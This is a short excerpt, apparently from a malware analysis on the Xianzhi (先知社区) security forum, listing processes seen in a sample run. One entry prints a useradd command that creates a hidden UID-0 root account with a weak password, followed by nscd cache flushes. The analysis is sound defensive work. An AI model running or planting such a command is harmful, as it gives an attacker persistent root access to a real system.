 共分析了180个进程
a489f8074a81b732c4f09e6e1e0ba7a89186a878d1c8b55056018fd383217cae（PID：1542）
a489f8074a81b732c4f09e6e1e0ba7a89186a878d1c8b55056018fd383217cae
useradd（PID：1618）
useradd -p openssl passwd -1 -salt 'salt' 123456 ll -o -u 0 -g root -G root
nscd（PID：1619）
nscd -i passwd
nscd（PID：1620）
nscd -i group
nscd（PID：1621）
nscd -i passwd
nscd（PID：1622）
nscd -i group
先知社区